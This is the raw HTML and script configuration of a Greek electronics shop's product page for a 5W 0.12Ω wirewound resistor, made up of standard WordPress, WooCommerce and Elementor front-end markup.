</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Βατικές 5W 0.12Ω" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737.jpg 640w" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Αντιστάσεις Βατικές 5W 0.12Ω</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,15</bdi></span></span><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="12131" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="12131" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac \u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","@id":"https://electronicsworld.gr/product-category/15/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0391\u03bd\u03c4\u03b9\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2","@id":"https://electronicsworld.gr/product-category/15/11063/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0391\u03bd\u03c4\u03b9\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u0392\u03b1\u03c4\u03b9\u03ba\u03ad\u03c2 5W 0.12\u03a9","@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/#product","name":"\u0391\u03bd\u03c4\u03b9\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u0392\u03b1\u03c4\u03b9\u03ba\u03ad\u03c2 5W 0.12\u03a9","url":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/","description":"\u0391\u03bd\u03c4\u03b9\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u0392\u03b1\u03c4\u03b9\u03ba\u03ad\u03c2 5W 0.12\u03a9","image":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737.jpg","sku":"A1500120","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.15","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"eee68a75c5","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"5864a4cbb4"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"eee68a75c5","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"5864a4cbb4"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5a6fd3eff0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12131,"title":"%CE%91%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82%20%CE%92%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82%205W%200.12%CE%A9%20-%20Electronics%20World","excerpt":"\u0391\u03bd\u03c4\u03b9\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u0392\u03b1\u03c4\u03b9\u03ba\u03ad\u03c2 5W 0.12\u03a9","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/03\/CCCPRODUCTIMAGES-33737.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5a6fd3eff0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12131,"title":"%CE%91%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82%20%CE%92%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82%205W%200.12%CE%A9%20-%20Electronics%20World","excerpt":"\u0391\u03bd\u03c4\u03b9\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u0392\u03b1\u03c4\u03b9\u03ba\u03ad\u03c2 5W 0.12\u03a9","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/03\/CCCPRODUCTIMAGES-33737.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right 